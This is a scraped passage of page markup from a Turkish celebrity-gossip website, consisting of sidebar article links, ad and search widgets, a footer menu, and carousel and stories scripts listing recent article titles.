                                    <div class="kpImg"><img width="1200" height="675" src="https://magazinpark.com/wp-content/uploads/2026/01/Post-Basina-En-Cok-Kazanan-Turk-Unluler.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Post Başına En Çok Kazanan Türk Ünlüler" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/Post-Basina-En-Cok-Kazanan-Turk-Unluler.jpg 1200w, https://magazinpark.com/wp-content/uploads/2026/01/Post-Basina-En-Cok-Kazanan-Turk-Unluler-300x169.jpg 300w, https://magazinpark.com/wp-content/uploads/2026/01/Post-Basina-En-Cok-Kazanan-Turk-Unluler-1024x576.jpg 1024w, https://magazinpark.com/wp-content/uploads/2026/01/Post-Basina-En-Cok-Kazanan-Turk-Unluler-768x432.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>
                                    <div class="kpTitle">Instagram&#8217;da Post Başına En Çok Kazanan Türk Ünlüler (2025 Fiyat Listesi)</div>
                                </a>
                            </li>

                                                        <li>
                                <a href="https://magazinpark.com/unlulerin-en-sevdigi-kamp-rotalari-ve-kullandiklari-kamp-ekipmanlari-dogaya-kacis-rehberi/">
                                    <div class="kpImg"><img width="1200" height="675" src="https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Ünlülerin En Sevdiği Kamp Rotaları" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari.jpg 1200w, https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari-300x169.jpg 300w, https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari-1024x576.jpg 1024w, https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari-768x432.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>
                                    <div class="kpTitle">Ünlülerin En Sevdiği Kamp Rotaları ve Kullandıkları Kamp Ekipmanları: Doğaya Kaçış Rehberi</div>
                                </a>
                            </li>

                                                        <li>
                                <a href="https://magazinpark.com/karavan-hayati-yasayan-unluler/">
                                    <div class="kpImg"><img width="1200" height="675" src="https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Karavan Hayatı Yaşayan Ünlüler" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler.jpg 1200w, https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler-300x169.jpg 300w, https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler-1024x576.jpg 1024w, https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler-768x432.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>
                                    <div class="kpTitle">Karavan Hayatı Yaşayan Ünlüler: Kadir Doğulu ve Diğerlerinin Karavan Modelleri ve Fiyatları</div>
                                </a>
                            </li>

                                                        <li>
                                <a href="https://magazinpark.com/doga-dostu-unluler/">
                                    <div class="kpImg"><img width="1200" height="675" src="https://magazinpark.com/wp-content/uploads/2026/01/Doga-Dostu-Unluler-Evine-Gunes-Enerjisi-Paneli-Taktiran-ve-Tasarruf-Eden-Isimler.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Doğa Dostu Ünlüler Evine Güneş Enerjisi Paneli Taktıran ve Tasarruf Eden İsimler" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/Doga-Dostu-Unluler-Evine-Gunes-Enerjisi-Paneli-Taktiran-ve-Tasarruf-Eden-Isimler.jpg 1200w, https://magazinpark.com/wp-content/uploads/2026/01/Doga-Dostu-Unluler-Evine-Gunes-Enerjisi-Paneli-Taktiran-ve-Tasarruf-Eden-Isimler-300x169.jpg 300w, https://magazinpark.com/wp-content/uploads/2026/01/Doga-Dostu-Unluler-Evine-Gunes-Enerjisi-Paneli-Taktiran-ve-Tasarruf-Eden-Isimler-1024x576.jpg 1024w, https://magazinpark.com/wp-content/uploads/2026/01/Doga-Dostu-Unluler-Evine-Gunes-Enerjisi-Paneli-Taktiran-ve-Tasarruf-Eden-Isimler-768x432.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>
                                    <div class="kpTitle">Doğa Dostu Ünlüler: Evine Güneş Enerjisi Paneli Taktıran ve Tasarruf Eden İsimler</div>
                                </a>
                            </li>

                            
                </ul>
            </div>
        </div>
                  



		  
		  
    <div class="widget">
		<div class="rek300">
		<script async src="https://cse.google.com/cse.js?cx=cd9ee31daf192d826"></script>
<div class="gcse-search"></div>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8420624631074930"
     crossorigin="anonymous"></script>
<!-- esnek dik mp -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2461551779"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div>	</div>

		
        </div>
		

      </div>
    </div>



</div>

				

<div class="footer">
    <div class="fSocial">
      <div class="container">
	          <div class="fcTitle"><strong>Bizi Takip Edin</strong></div>
		        <ul>

		  					  
		  
		            <li><a rel="nofollow" target="_BLANK" href="twitter.com/magazinparkcomm" class="tw"><i></i>TWITTER</a></li>
		  
		            <li><a rel="nofollow" target="_BLANK" href="google.com/magazinparkcom" class="gp"><i></i>GOOGLE+</a></li>
		  
		            <li><a rel="nofollow" target="_BLANK" href="" class="yt"><i></i>YOUTUBE</a></li>
		  
		  
		  
		            <li><a rel="nofollow" target="_BLANK" href="" class="ilt"><i></i>İLETİŞİM</a></li>
		  
        </ul>
      </div>
    </div>
    <div class="footerMenu">
      <div class="container">
         <ul><li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1203"><a href="https://magazinpark.com/kurumsal/">Kurumsal</a></li>
<li id="menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://magazinpark.com/gizlilik-politikasi/">Gizlilik Politikası</a></li>
<li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://magazinpark.com/telif-hakki/">Telif Hakkı</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://magazinpark.com/iletisim/">İletişim</a></li>
<li id="menu-item-17799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17799"><a target="_blank" href="https://provega.com.tr">Provega Bilişim</a></li>
<li id="menu-item-17800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17800"><a target="_blank" href="https://provegacloud.com">Provega Cloud</a></li>
<li id="menu-item-17802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17802"><a target="_blank" href="https://provega.com.tr/teknopark-proje-hazirlama-ar-ge-basarisina-giden-yol/">Teknopark Proje Hazırlama</a></li>
<li id="menu-item-18035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18035"><a href="https://provega.com.tr/ar-ge-proje-yonetimi-yenilikci-fikirleri-basariya-donusturmenin-yolu/">Ar-Ge Proje Yönetimi</a></li>
<li id="menu-item-18036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18036"><a href="https://provega.com.tr/teknopark-portal-yonetimi-ar-ge-sureclerinde-dijital-donusumun-anahtari/">Teknopark Portal Yönetimi</a></li>
<li id="menu-item-18037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18037"><a href="https://provega.com.tr/teknopark-ar-ge-portal/">Teknopark Ar-Ge Portal</a></li>
<li id="menu-item-18082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18082"><a href="https://teknoturkiye.com.tr">Teknopark Türkiye</a></li>
<li id="menu-item-18101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18101"><a href="https://hotelcarmine.com">Kırıkkale Otelleri</a></li>
</ul>        <div class="copyright"><h6>Magazinpark.com | 2022. Her hakkımız saklıdır. </h6></div>
      </div>

    </div>
  </div>
</div>

<script src="https://magazinpark.com/wp-content/themes/birportal/js/zuck.min.js" type="text/javascript"></script>
<script src="https://magazinpark.com/wp-content/themes/birportal/js/sweetalert.js"></script>
 <script type="text/javascript">
 $(".slideButtons .prev").click(function(){
	 $(".mega-menu .owl-prev").click();
 });
 $(".slideButtons .next").click(function(){
	 $(".mega-menu .owl-next").click();
 });
 
  $(".appsSLeftButton").click(function(){
	 $(".mega-menu .owl-prev").click();
 });
 $(".appsSRightButton").click(function(){
	 $(".mega-menu .owl-next").click();
 });


 $('.mega-menu .megaMenu .rightPosts .wrapper.styleOne').owlCarousel({
	 nav: false,
	 dots: false,
		 autoplay: false,
		 loop: true,
	 autoplayTimeout:5000,
	 autoplayHoverPause: true,
	 smartSpeed:450,
	 lazyLoad: true,
	 items:5,
	 margin:16

 });
 $('.appsSRightButton').click(function() {
		 $('.mega-menu .megaMenu .rightPosts .wrapper.styleOne').trigger('next.owl.carousel');
 });
 $('.appsSLeftButton').click(function() {
		 $('.mega-menu .megaMenu .rightPosts .wrapper.styleOne').trigger('prev.owl.carousel', [300]);
 });


 $('.mega-menu .megaMenu .rightPosts .wrapper.styleTwo').owlCarousel({
	 nav: false,
	 dots: false,
		 autoplay: true,
		 loop: true,
	 autoplayTimeout:5000,
	 autoplayHoverPause: true,
	 smartSpeed:450,
	 lazyLoad: true,
	 items:3,
	 margin: 19

 });
 $('.slideButtons .next').click(function() {
		 $('.mega-menu .megaMenu .rightPosts .wrapper.styleTwo').trigger('next.owl.carousel');
 });
 $('.slideButtons .prev').click(function() {
		 $('.mega-menu .megaMenu .rightPosts .wrapper.styleTwo').trigger('prev.owl.carousel', [300]);
 });

  var timestamp = function() {
	 var timeIndex = 0;
	 var shifts = [35, 60, 60 * 3, 60 * 60 * 2, 60 * 60 * 25, 60 * 60 * 24 * 4, 60 * 60 * 24 * 10];

	 var now = new Date();
	 var shift = shifts[timeIndex++] || 0;
	 var date = new Date(now - shift * 1000);

	 return date.getTime() / 1000;
 };

 var changeSkin = function(skin) {
	 location.href = location.href.split('#')[0].split('?')[0] + '?skin=' + skin;
 };

 var getCurrentSkin = function() {
	 var header = document.getElementById('bottomBar');
	 var skin = location.href.split('skin=')[1];

	 if (!skin) {
		 skin = 'Snapgram';
	 }

	 if (skin.indexOf('#') !== -1) {
		 skin = skin.split('#')[0];
	 }

	 var skins = {
		 Snapgram: {
			 avatars: true,
			 list: false,
			 autoFullScreen: false,
			 cubeEffect: true,
			 paginationArrows: false
		 },

		 VemDeZAP: {
			 avatars: false,
			 list: true,
			 autoFullScreen: false,
			 cubeEffect: false,
			 paginationArrows: true
		 },

		 FaceSnap: {
			 avatars: true,
			 list: false,
			 autoFullScreen: true,
			 cubeEffect: false,
			 paginationArrows: true
		 },

		 Snapssenger: {
			 avatars: false,
			 list: false,
			 autoFullScreen: false,
			 cubeEffect: false,
			 paginationArrows: false
		 }
	 };

	 var el = document.querySelectorAll('#skin option');
	 var total = el.length;
	 for (var i = 0; i < total; i++) {
		 var what = skin == el[i].value ? true : false;

		 if (what) {
			 el[i].setAttribute('selected', 'selected');

			 header.innerHTML = skin;
			 header.className = skin;
		 } else {
			 el[i].removeAttribute('selected');
		 }
	 }

	 return {
		 name: skin,
		 params: skins[skin]
	 };
 };
 var currentSkin = getCurrentSkin();
 var stories = new Zuck('stories', {
	 backNative: true,
	 previousTap: true,
	 skin: currentSkin['name'],
	 autoFullScreen: currentSkin['params']['autoFullScreen'],
	 avatars: currentSkin['params']['avatars'],
	 paginationArrows: currentSkin['params']['paginationArrows'],
	 list: currentSkin['params']['list'],
	 cubeEffect: currentSkin['params']['cubeEffect'],
	 localStorage: true,
	 stories: [
                 {
             id: '18505',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari.jpg",
             name: 'Ünlülerin En Sevdiği Kamp Rotaları ve Kullandıkları Kamp Ekipmanları: Doğaya Kaçış Rehberi',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Ünlülerin En Sevdiği Kamp Rotaları ve Kullandıkları Kamp Ekipmanları: Doğaya Kaçış Rehberi',
                 type: "photo",
                 desc: 'Ünlülerin En Sevdiği Kamp Rotaları ve Kullandıkları Kamp Ekipmanları: Doğaya Kaçış Rehberi',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari.jpg",
                 link: "https://magazinpark.com/unlulerin-en-sevdigi-kamp-rotalari-ve-kullandiklari-kamp-ekipmanlari-dogaya-kacis-rehberi/",
                 linkText: 'Ünlülerin En Sevdiği Kamp Rotaları ve Kullandıkları Kamp Ekipmanları: Doğaya Kaçış Rehberi',
                 time: "1769707620",
                 seen: false
             }]
         },
                {
             id: '18502',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler.jpg",
             name: 'Karavan Hayatı Yaşayan Ünlüler: Kadir Doğulu ve Diğerlerinin Karavan Modelleri ve Fiyatları',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Karavan Hayatı Yaşayan Ünlüler: Kadir Doğulu ve Diğerlerinin Karavan Modelleri ve Fiyatları',
                 type: "photo",
                 desc: 'Karavan Hayatı Yaşayan Ünlüler: Kadir Doğulu ve Diğerlerinin Karavan Modelleri ve Fiyatları',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler.jpg",
                 link: "https://magazinpark.com/karavan-hayati-yasayan-unluler/",
                 linkText: 'Karavan Hayatı Yaşayan Ünlüler: Kadir Doğulu ve Diğerlerinin Karavan Modelleri ve Fiyatları',
                 time: "1769707380",
                 seen: false
             }]
         },
                {
             id: '18499',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/Organik-Tarim-Yapan-Unluler.jpg",
             name: 'Organik Tarım Yapan Ünlüler: Şehri Terk Edip Çiftlik Kuranların Yeni Hayatı',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Organik Tarım Yapan Ünlüler: Şehri Terk Edip Çiftlik Kuranların Yeni Hayatı',
                 type: "photo",
                 desc: 'Organik Tarım Yapan Ünlüler: Şehri Terk Edip Çiftlik Kuranların Yeni Hayatı',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/Organik-Tarim-Yapan-Unluler.jpg",
                 link: "https://magazinpark.com/organik-tarim-yapan-unluler/",
                 linkText: 'Organik Tarım Yapan Ünlüler: Şehri Terk Edip Çiftlik Kuranların Yeni Hayatı',
                 time: "1769707080",
                 seen: false
             }]
         },
                {
             id: '18482',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/75e53986-8665-462a-9979-96bb6e7877dd.webp",
             name: 'Çocuğunu Yurt Dışında Okutan Ünlüler: Amerika ve İngiltere\'deki Yıllık Okul Masrafları (2025-2026)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Çocuğunu Yurt Dışında Okutan Ünlüler: Amerika ve İngiltere\'deki Yıllık Okul Masrafları (2025-2026)',
                 type: "photo",
                 desc: 'Çocuğunu Yurt Dışında Okutan Ünlüler: Amerika ve İngiltere\'deki Yıllık Okul Masrafları (2025-2026)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/75e53986-8665-462a-9979-96bb6e7877dd.webp",
                 link: "https://magazinpark.com/cocugunu-yurt-disinda-okutan-unluler/",
                 linkText: 'Çocuğunu Yurt Dışında Okutan Ünlüler: Amerika ve İngiltere\'deki Yıllık Okul Masrafları (2025-2026)',
                 time: "1769705460",
                 seen: false
             }]
         },
                {
             id: '18427',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/Ingilizcesi-Ana-Dili-Gibi-Olan-Turk-Oyuncular-Hangi-Dil-Okullarina-Gittiler.jpg",
             name: 'İngilizcesi Ana Dili Gibi Olan Türk Oyuncular: Hangi Dil Okullarına Gittiler?',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'İngilizcesi Ana Dili Gibi Olan Türk Oyuncular: Hangi Dil Okullarına Gittiler?',
                 type: "photo",
                 desc: 'İngilizcesi Ana Dili Gibi Olan Türk Oyuncular: Hangi Dil Okullarına Gittiler?',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/Ingilizcesi-Ana-Dili-Gibi-Olan-Turk-Oyuncular-Hangi-Dil-Okullarina-Gittiler.jpg",
                 link: "https://magazinpark.com/ingilizcesi-ana-dili-gibi-olan-turk-oyuncular/",
                 linkText: 'İngilizcesi Ana Dili Gibi Olan Türk Oyuncular: Hangi Dil Okullarına Gittiler?',
                 time: "1769681100",
                 seen: false
             }]
         },
                {
             id: '18396',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/2f065db0-1a7b-11ee-9bf9-55fd7af38e9d.jpg.webp",
             name: 'Twitch ve Kick Yayıncılarının Aylık Kazançları: En Çok Bağış Alan 10 Türk Yayıncı (2025 Güncel)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Twitch ve Kick Yayıncılarının Aylık Kazançları: En Çok Bağış Alan 10 Türk Yayıncı (2025 Güncel)',
                 type: "photo",
                 desc: 'Twitch ve Kick Yayıncılarının Aylık Kazançları: En Çok Bağış Alan 10 Türk Yayıncı (2025 Güncel)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/2f065db0-1a7b-11ee-9bf9-55fd7af38e9d.jpg.webp",
                 link: "https://magazinpark.com/twitch-ve-kick-yayincilarinin-aylik-kazanclari/",
                 linkText: 'Twitch ve Kick Yayıncılarının Aylık Kazançları: En Çok Bağış Alan 10 Türk Yayıncı (2025 Güncel)',
                 time: "1769678280",
                 seen: false
             }]
         },
                {
             id: '18397',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/new_era-mw2.jpg",
             name: 'Oyun Tutkunu Ünlüler: Evlerindeki Oyun Odaları ve Bilgisayar Sistemleri (2025)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Oyun Tutkunu Ünlüler: Evlerindeki Oyun Odaları ve Bilgisayar Sistemleri (2025)',
                 type: "photo",
                 desc: 'Oyun Tutkunu Ünlüler: Evlerindeki Oyun Odaları ve Bilgisayar Sistemleri (2025)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/new_era-mw2.jpg",
                 link: "https://magazinpark.com/oyun-tutkunu-unluler/",
                 linkText: 'Oyun Tutkunu Ünlüler: Evlerindeki Oyun Odaları ve Bilgisayar Sistemleri (2025)',
                 time: "1769677680",
                 seen: false
             }]
         },
                {
             id: '18393',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/maxresdefault.jpg",
             name: 'Ticarete Atılan Ünlüler: Oyunculuğu Bırakıp Patron Olan İsimlerin Şirket Ciroları (2025 Raporu)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Ticarete Atılan Ünlüler: Oyunculuğu Bırakıp Patron Olan İsimlerin Şirket Ciroları (2025 Raporu)',
                 type: "photo",
                 desc: 'Ticarete Atılan Ünlüler: Oyunculuğu Bırakıp Patron Olan İsimlerin Şirket Ciroları (2025 Raporu)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/maxresdefault.jpg",
                 link: "https://magazinpark.com/ticarete-atilan-unluler-patron-olan-isimler/",
                 linkText: 'Ticarete Atılan Ünlüler: Oyunculuğu Bırakıp Patron Olan İsimlerin Şirket Ciroları (2025 Raporu)',
                 time: "1769726520",
                 seen: false
             }]
         },
                {
             id: '18389',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/American-Express-Centurion-Card-Value.jpg",
             name: 'Milyonerlerin Cüzdanı: Ünlülerin Kullandığı Black Card (Prestijli Kredi Kartları) ve Avantajları',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Milyonerlerin Cüzdanı: Ünlülerin Kullandığı Black Card (Prestijli Kredi Kartları) ve Avantajları',
                 type: "photo",
                 desc: 'Milyonerlerin Cüzdanı: Ünlülerin Kullandığı Black Card (Prestijli Kredi Kartları) ve Avantajları',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/American-Express-Centurion-Card-Value.jpg",
                 link: "https://magazinpark.com/unlulerin-kullandigi-black-card/",
                 linkText: 'Milyonerlerin Cüzdanı: Ünlülerin Kullandığı Black Card (Prestijli Kredi Kartları) ve Avantajları',
                 time: "1769726400",
                 seen: false
             }]
         },
                {
             id: '18386',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/Necati-Sasmaz_99765_1a710.jpg",
             name: 'Gayrimenkul Zengini Sanatçılar: Kazançlarını Toprağa mı Dövize mi Yatırıyorlar? (2025 Analizi)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Gayrimenkul Zengini Sanatçılar: Kazançlarını Toprağa mı Dövize mi Yatırıyorlar? (2025 Analizi)',
                 type: "photo",
                 desc: 'Gayrimenkul Zengini Sanatçılar: Kazançlarını Toprağa mı Dövize mi Yatırıyorlar? (2025 Analizi)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/Necati-Sasmaz_99765_1a710.jpg",
                 link: "https://magazinpark.com/gayrimenkul-zengini-sanatcilar/",
                 linkText: 'Gayrimenkul Zengini Sanatçılar: Kazançlarını Toprağa mı Dövize mi Yatırıyorlar? (2025 Analizi)',
                 time: "1769726220",
                 seen: false
             }]
         },
                {
             id: '18382',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/Crypto-Tokens-and-Crypto-Coins-What-Drives-Performance.webp",
             name: 'Kripto Para Yatırımı Yapan Türk Ünlüler: Hangi Coin Sepetlerine Sahipler? (2025 Cüzdan Analizi)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Kripto Para Yatırımı Yapan Türk Ünlüler: Hangi Coin Sepetlerine Sahipler? (2025 Cüzdan Analizi)',
                 type: "photo",
                 desc: 'Kripto Para Yatırımı Yapan Türk Ünlüler: Hangi Coin Sepetlerine Sahipler? (2025 Cüzdan Analizi)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/Crypto-Tokens-and-Crypto-Coins-What-Drives-Performance.webp",
                 link: "https://magazinpark.com/kripto-para-yatirimi-yapan-turk-unluler/",
                 linkText: 'Kripto Para Yatırımı Yapan Türk Ünlüler: Hangi Coin Sepetlerine Sahipler? (2025 Cüzdan Analizi)',
                 time: "1769726040",
                 seen: false
             }]
         },
                {
             id: '18378',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/kazi-kazan-konser-bileti-830x620-1.jpg",
             name: 'Konser Bileti Nasıl Ucuza Bulunur? Müzik Festivalleri İçin Erken Rezervasyon Tüyoları (2025-2026 Rehberi)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Konser Bileti Nasıl Ucuza Bulunur? Müzik Festivalleri İçin Erken Rezervasyon Tüyoları (2025-2026 Rehberi)',
                 type: "photo",
                 desc: 'Konser Bileti Nasıl Ucuza Bulunur? Müzik Festivalleri İçin Erken Rezervasyon Tüyoları (2025-2026 Rehberi)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/kazi-kazan-konser-bileti-830x620-1.jpg",
                 link: "https://magazinpark.com/konser-bileti-nasil-ucuza-bulunur-muzik-festivalleri-icin-erken-rezervasyon-tuyolari-2025-2026-rehberi/",
                 linkText: 'Konser Bileti Nasıl Ucuza Bulunur? Müzik Festivalleri İçin Erken Rezervasyon Tüyoları (2025-2026 Rehberi)',
                 time: "1769725680",
                 seen: false
             }]
         },
                {
             id: '18373',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/cast-ajansi-basvuru-sartlari-neler.jpg",
             name: 'Dizi Oyuncusu Nasıl Olunur? Cast Ajanslarına Başvuru Rehberi ve Dikkat Edilmesi Gerekenler (2025)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Dizi Oyuncusu Nasıl Olunur? Cast Ajanslarına Başvuru Rehberi ve Dikkat Edilmesi Gerekenler (2025)',
                 type: "photo",
                 desc: 'Dizi Oyuncusu Nasıl Olunur? Cast Ajanslarına Başvuru Rehberi ve Dikkat Edilmesi Gerekenler (2025)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/cast-ajansi-basvuru-sartlari-neler.jpg",
                 link: "https://magazinpark.com/dizi-oyuncusu-nasil-olunurbasvuru-rehberi/",
                 linkText: 'Dizi Oyuncusu Nasıl Olunur? Cast Ajanslarına Başvuru Rehberi ve Dikkat Edilmesi Gerekenler (2025)',
                 time: "1769725500",
                 seen: false
             }]
         },
                {
             id: '18370',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/portrait-beautiful-happy-cute-smiling-blonde-woman-casual-gray-hipster-summer-clothes-with-no-makeup-isolated-white-taking-selfie-1_large.webp",
             name: 'Ünlülerin Fotoğraflarındaki O Işık Nasıl Yakalanır? Selfie İçin En İyi Telefon Tutuş Taktikleri (2025 Rehberi)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Ünlülerin Fotoğraflarındaki O Işık Nasıl Yakalanır? Selfie İçin En İyi Telefon Tutuş Taktikleri (2025 Rehberi)',
                 type: "photo",
                 desc: 'Ünlülerin Fotoğraflarındaki O Işık Nasıl Yakalanır? Selfie İçin En İyi Telefon Tutuş Taktikleri (2025 Rehberi)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/portrait-beautiful-happy-cute-smiling-blonde-woman-casual-gray-hipster-summer-clothes-with-no-makeup-isolated-white-taking-selfie-1_large.webp",
                 link: "https://magazinpark.com/selfie-icin-en-iyi-telefon-tutus-taktikleri/",
                 linkText: 'Ünlülerin Fotoğraflarındaki O Işık Nasıl Yakalanır? Selfie İçin En İyi Telefon Tutuş Taktikleri (2025 Rehberi)',
                 time: "1769725440",
                 seen: false
             }]
         },
                {
             id: '18364',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/194073.jpg",
             name: 'Seda Sayan\'dan Ebru Şallı\'ya: Ünlülerin Bağışıklık Güçlendirici Özel Karışımları (2025 Tarifleri)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Seda Sayan\'dan Ebru Şallı\'ya: Ünlülerin Bağışıklık Güçlendirici Özel Karışımları (2025 Tarifleri)',
                 type: "photo",
                 desc: 'Seda Sayan\'dan Ebru Şallı\'ya: Ünlülerin Bağışıklık Güçlendirici Özel Karışımları (2025 Tarifleri)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/194073.jpg",
                 link: "https://magazinpark.com/unlulerin-bagisiklik-guclendirici-ozel-karisimlari/",
                 linkText: 'Seda Sayan\'dan Ebru Şallı\'ya: Ünlülerin Bağışıklık Güçlendirici Özel Karışımları (2025 Tarifleri)',
                 time: "1769725140",
                 seen: false
             }]
         },
                {
             id: '18360',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/portrait-of-a-cute-brown-toy-poodle-at-home-dayti-2021-08-31-13-23-03-utc-1024x683-1.jpg",
             name: 'Barınaktan Sahiplenen Örnek Ünlüler ve Can Dostlarının Hikayeleri',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Barınaktan Sahiplenen Örnek Ünlüler ve Can Dostlarının Hikayeleri',
                 type: "photo",
                 desc: 'Barınaktan Sahiplenen Örnek Ünlüler ve Can Dostlarının Hikayeleri',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/portrait-of-a-cute-brown-toy-poodle-at-home-dayti-2021-08-31-13-23-03-utc-1024x683-1.jpg",
                 link: "https://magazinpark.com/barinaktan-sahiplenen-ornek-unluler/",
                 linkText: 'Barınaktan Sahiplenen Örnek Ünlüler ve Can Dostlarının Hikayeleri',
                 time: "1769725020",
                 seen: false
             }]
         },
                {
             id: '18357',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/unlu-kediler-19.jpg",
             name: 'Kedisi İçin Özel Bakıcı Tutan Ünlüler: Aylık Pet Masrafları Dudak Uçuklatıyor (2025)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Kedisi İçin Özel Bakıcı Tutan Ünlüler: Aylık Pet Masrafları Dudak Uçuklatıyor (2025)',
                 type: "photo",
                 desc: 'Kedisi İçin Özel Bakıcı Tutan Ünlüler: Aylık Pet Masrafları Dudak Uçuklatıyor (2025)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/unlu-kediler-19.jpg",
                 link: "https://magazinpark.com/kedisi-icin-ozel-bakici-tutan-unluler/",
                 linkText: 'Kedisi İçin Özel Bakıcı Tutan Ünlüler: Aylık Pet Masrafları Dudak Uçuklatıyor (2025)',
                 time: "1769724960",
                 seen: false
             }]
         },
                {
             id: '18348',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/pomeranian_boo_001_54386_6926523.jpg",
             name: 'Ünlülerin Cins Köpekleri ve Fiyatları: Pomeranian Boo Tutkusu Kime Kaça Patladı? (2025)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Ünlülerin Cins Köpekleri ve Fiyatları: Pomeranian Boo Tutkusu Kime Kaça Patladı? (2025)',
                 type: "photo",
                 desc: 'Ünlülerin Cins Köpekleri ve Fiyatları: Pomeranian Boo Tutkusu Kime Kaça Patladı? (2025)',
                 length: 10,
